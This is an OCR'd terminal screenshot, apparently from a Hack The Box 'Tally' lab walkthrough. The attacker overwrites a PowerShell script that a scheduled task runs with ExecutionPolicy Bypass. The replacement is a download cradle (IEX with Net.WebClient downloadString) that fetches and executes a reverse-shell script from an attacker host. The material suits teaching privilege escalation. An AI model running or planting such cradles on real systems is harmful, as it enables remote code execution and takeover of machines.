 Applications Places Terminal Mon 13:22 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
<Command>PowerShell.exe</Command>
<Arguments>-ExecutionPolicy Bypass -File SPBestWarmUp.ps1 -skipadmincheck</Arguments>
<WorkingDirectory>C:\Users\Sarah\Desktop</WorkingDirectory>
</Exec>
</Actions>
</Task>
PS C:\Users\Sarah\Desktop> dir
Directory: C:\Users\Sarah\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 01/10/2017 22:32 916 browser.bat
-a---- 17/09/2017 21:50 845 FTP.lnk
-a---- 23/09/2017 21:11 297 note to tim (draft).txt
-a---- 19/10/2017 21:49 17152 SPBestWarmUp.ps1
-a---- 19/10/2017 22:48 11010 SPBestWarmUp.xml
-a---- 17/09/2017 21:48 1914 SQLCMD.lnk
-a---- 21/09/2017 00:46 129 todo.txt
-ar--- 31/08/2017 02:04 32 user.txt
-a---- 17/09/2017 21:49 936 zz_Migration.lnk
PS C:\Users\Sarah\Desktop> echo "ippsec" > SPBestWarmUp.ps1
PS C:\Users\Sarah\Desktop> type SPBestWarmUp.ps1
ippsec
PS C:\Users\Sarah\Desktop> echo "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/rev-9002.ps1')"
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/rev-9002.ps1')
PS C:\Users\Sarah\Desktop> echo "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/rev-9002.ps1')" > SPBestWarmUp.ps1
PS C:\Users\Sarah\Desktop> Get-Date
28 May 2018 18:20:47
PS C:\Users\Sarah\Desktop> PS C:\Users\Sarah\Desktop>
PS C:\Users\Sarah\Desktop> IEX(New-Object Net.WebClient).download
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:9002- "ippSec" 13:22 28-May-18